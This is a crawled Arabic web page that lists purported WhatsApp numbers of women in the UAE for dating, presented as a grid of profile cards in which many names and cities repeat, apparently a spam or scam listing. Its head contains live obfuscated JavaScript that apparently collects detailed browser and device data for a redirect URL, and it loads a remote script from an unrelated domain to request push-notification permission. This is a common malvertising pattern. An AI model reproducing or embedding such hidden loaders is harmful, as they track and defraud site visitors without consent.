

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/girls-dating/united-arab-emirates/
body_size: 5260
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>أرقام بنات الإمارات واتساب للتعارف 2026</title>
<meta name="og:title" content="أرقام بنات الإمارات واتساب للتعارف 2026">
<meta property="og:image" content="https://arkambanat.net/medias/41relot/1s4h0maab1.jpg">
<meta property="og:url" content="https://arkambanat.net/girls-dating/united-arab-emirates/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="description" content="أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/41relot/1s4h0maab1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات الإمارات واتساب للتعارف 2026">
<meta name="twitter:description" content="أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/41relot/1s4h0maab1.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/girls-dating/united-arab-emirates/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<h1 class="align-self-center">أرقام بنات الإمارات واتساب للتعارف 2026</h1>
<p class="d-none d-lg-inline-block col-8 m-auto">أرقام بنات واتساب منالإمارات يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية</p>
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/41relot/"><img class="card-img-top" src="https://arkambanat.net/medias/41relot/1s4h0maab1.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/41relot/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5ddv4hqq3/"><img class="card-img-top" src="https://arkambanat.net/medias/5ddv4hqq3/21e6iivbb.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/5ddv4hqq3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/7bokfhjeumv/"><img class="card-img-top" src="https://arkambanat.net/medias/7bokfhjeumv/c4qb4ks764v.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/7bokfhjeumv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5f53h7nk6u/"><img class="card-img-top" src="https://arkambanat.net/medias/5f53h7nk6u/41tde3asa44.jpg" alt="مريم من خورفكان أرقام بنات واتساب " title="مريم من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/5f53h7nk6u/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1koq1kdkrr0/"><img class="card-img-top" src="https://arkambanat.net/medias/1koq1kdkrr0/76bgms7ovm2.jpg" alt="مروى من خورفكان أرقام بنات واتساب " title="مروى من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/1koq1kdkrr0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/qbkfkcdv/"><img class="card-img-top" src="https://arkambanat.net/medias/qbkfkcdv/270ri1u23qs.jpg" alt="مريم من دبي أرقام بنات واتساب " title="مريم من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/qbkfkcdv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1u1l275r1d/"><img class="card-img-top" src="https://arkambanat.net/medias/1u1l275r1d/636tcr9.jpg" alt="مليكة من دبي أرقام بنات واتساب " title="مليكة من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مليكة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1u1l275r1d/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6nh83cqkqs/"><img class="card-img-top" src="https://arkambanat.net/medias/6nh83cqkqs/amh5hljp1r0.jpg" alt="لمياء من دبي أرقام بنات واتساب " title="لمياء من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">لمياء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/6nh83cqkqs/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bj96htij3/"><img class="card-img-top" src="https://arkambanat.net/medias/bj96htij3/2ppmc8ivi2.jpg" alt="سارة من خورفكان أرقام بنات واتساب " title="سارة من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/bj96htij3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/118gbrlfo/"><img class="card-img-top" src="https://arkambanat.net/medias/118gbrlfo/25i29u2nr.jpg" alt="إيمان من الفجيرة أرقام بنات واتساب " title="إيمان من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/118gbrlfo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mscf7apf1ovb/"><img class="card-img-top" src="https://arkambanat.net/medias/mscf7apf1ovb/31df8sum.jpg" alt="مريم من خورفكان أرقام بنات واتساب " title="مريم من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/mscf7apf1ovb/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bqlrbod3/"><img class="card-img-top" src="https://arkambanat.net/medias/bqlrbod3/1m6fpr6eebp.jpg" alt="مريم من دبي أرقام بنات واتساب " title="مريم من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/bqlrbod3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1lv3v0ejt0/"><img class="card-img-top" src="https://arkambanat.net/medias/1lv3v0ejt0/4cm3oaksqa.jpg" alt="إيمان من خورفكان أرقام بنات واتساب " title="إيمان من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/1lv3v0ejt0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3r5t0ra23/"><img class="card-img-top" src="https://arkambanat.net/medias/3r5t0ra23/1urmdqs6s0.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/3r5t0ra23/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1asclfe/"><img class="card-img-top" src="https://arkambanat.net/medias/1asclfe/1c9ejrij6u.jpg" alt="بسمة من دبي أرقام بنات واتساب " title="بسمة من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">بسمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1asclfe/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ajhcau053c2/"><img class="card-img-top" src="https://arkambanat.net/medias/ajhcau053c2/48utvlkr2.jpg" alt="زينب من خورفكان أرقام بنات واتساب " title="زينب من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">زينب</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/ajhcau053c2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/g26dpidc2kkr/"><img class="card-img-top" src="https://arkambanat.net/medias/g26dpidc2kkr/fh659hhaiq.jpg" alt="فاطمة من خورفكان أرقام بنات واتساب " title="فاطمة من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/g26dpidc2kkr/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/r8fgmn4uh/"><img class="card-img-top" src="https://arkambanat.net/medias/r8fgmn4uh/4i8nu3oeb5.jpg" alt="سلمى من دبي أرقام بنات واتساب " title="سلمى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/r8fgmn4uh/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ctev06lq9/"><img class="card-img-top" src="https://arkambanat.net/medias/ctev06lq9/45e72f9rl0.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/ctev06lq9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/29u8573rkk/"><img class="card-img-top" src="https://arkambanat.net/medias/29u8573rkk/1qeeoc56k8qi.jpg" alt="إيمان من خورفكان أرقام بنات واتساب " title="إيمان من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/29u8573rkk/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jithi50p/"><img class="card-img-top" src="https://arkambanat.net/medias/3jithi50p/547cnagie.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/3jithi50p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/20iki6cmf5rs/"><img class="card-img-top" src="https://arkambanat.net/medias/20iki6cmf5rs/p8ktbabb5q.jpg" alt="فاطمة من خورفكان أرقام بنات واتساب " title="فاطمة من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/20iki6cmf5rs/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4kheqsvdo/"><img class="card-img-top" src="https://arkambanat.net/medias/4kheqsvdo/192ds3uqba.jpg" alt="سلمى من خورفكان أرقام بنات واتساب " title="سلمى من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/4kheqsvdo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2qq5i7jj2/"><img class="card-img-top" src="https://arkambanat.net/medias/2qq5i7jj2/aj24ojh6c.jpg" alt="سارة من خورفكان أرقام بنات واتساب " title="سارة من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/2qq5i7jj2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1nnedvsal/"><img class="card-img-top" src="https://arkambanat.net/medias/1nnedvsal/3knt0v628o.jpg" alt="مروى من خورفكان أرقام بنات واتساب " title="مروى من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/1nnedvsal/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/lo44gsd5vtp4/"><img class="card-img-top" src="https://arkambanat.net/medias/lo44gsd5vtp4/6onjsgm5lv.jpg" alt="سلمى من دبي أرقام بنات واتساب " title="سلمى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/lo44gsd5vtp4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
